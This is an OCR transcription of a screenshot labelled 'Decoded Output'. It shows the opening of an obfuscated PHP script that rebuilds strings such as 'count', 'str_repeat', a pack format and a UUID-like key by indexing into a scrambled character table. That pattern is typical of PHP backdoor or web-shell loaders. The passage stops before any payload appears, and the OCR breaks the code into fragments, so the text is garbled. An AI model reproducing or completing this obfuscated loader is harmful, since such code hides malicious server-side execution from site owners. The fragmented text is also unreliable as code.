
Decoded Output
download
<?php
$nbouhg
 = 
'\'xda71oi6futnb-42g0rH3*58#pkemlv
_cs9y'
;
$uvufrkt
 = 
Array
();
$uvufrkt
[] = 
$nbou
hg
[
20
].
$nbouhg
[
22
];
$uvufrkt
[] = 
$nbouhg
[
2
5
];
$uvufrkt
[] = 
$nbouhg
[
3
].
$nbouhg
[
5
].
$nbouh
g
[
35
].
$nbouhg
[
21
].
$nbouhg
[
3
].
$nbouhg
[
2
].
$nbo
uhg
[
24
].
$nbouhg
[
23
].
$nbouhg
[
14
].
$nbouhg
[
1
3
].
$nbouhg
[
15
].
$nbouhg
[
5
].
$nbouhg
[
2
].
$nbouhg
[
14
].
$nbouhg
[
15
].
$nbouhg
[
33
].
$nbouhg
[
24
].
$nb
ouhg
[
4
].
$nbouhg
[
14
].
$nbouhg
[
24
].
$nbouhg
[
2
8
].
$nbouhg
[
9
].
$nbouhg
[
8
].
$nbouhg
[
14
].
$nbouhg
[
33
].
$nbouhg
[
13
].
$nbouhg
[
24
].
$nbouhg
[
16
].
$nb
ouhg
[
5
].
$nbouhg
[
28
].
$nbouhg
[
13
].
$nbouhg
[
1
3
].
$nbouhg
[
15
].
$nbouhg
[
18
].
$nbouhg
[
2
].
$nbouh
g
[
9
];
$uvufrkt
[] = 
$nbouhg
[
33
].
$nbouhg
[
6
].
$nb
ouhg
[
10
].
$nbouhg
[
12
].
$nbouhg
[
11
];
$uvufrkt
[] 
= 
$nbouhg
[
34
].
$nbouhg
[
11
].
$nbouhg
[
19
].
$nbouh
g
[
32
].
$nbouhg
[
19
].
$nbouhg
[
28
].
$nbouhg
[
26
].
$n
bouhg
[
28
].
$nbouhg
[
3
].
$nbouhg
[
11
];
$uvufrkt
[] 